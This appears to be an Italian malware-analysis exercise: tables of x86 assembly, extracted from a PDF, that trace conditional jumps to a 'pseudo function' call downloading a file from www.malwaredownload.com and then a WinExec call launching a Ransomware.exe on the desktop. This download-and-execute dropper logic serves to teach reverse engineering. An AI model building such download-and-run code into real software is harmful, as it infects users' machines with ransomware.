 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Altre eventuali
istruzioni non
mostrate
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione